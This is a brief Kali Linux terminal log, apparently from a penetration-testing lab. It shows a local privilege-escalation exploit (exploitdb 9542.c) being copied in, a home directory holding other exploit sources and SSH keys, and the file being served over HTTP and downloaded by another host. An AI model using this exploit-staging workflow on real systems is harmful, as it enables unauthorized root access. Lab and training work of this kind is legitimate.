 Try 'cp --help' for more information.
root@kali:~# cp /usr/share/exploitdb/exploits/linux_x86/local/9542.c ./
root@kali:~# ls
15285.c 40616.c 5.txt 9542.c Documents id_rsa john-1.8.0 linuxprivchecker.py Pictures secure Templates
37292.c 40839.c 6 Desktop Downloads id_rsa.pub john-1.8.0.tar.gz Music Public sshd_config Videos
root@kali:~# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.19.129 - - [08/Sep/2020 03:47:19] "GET /9542.c HTTP/1.0" 200 -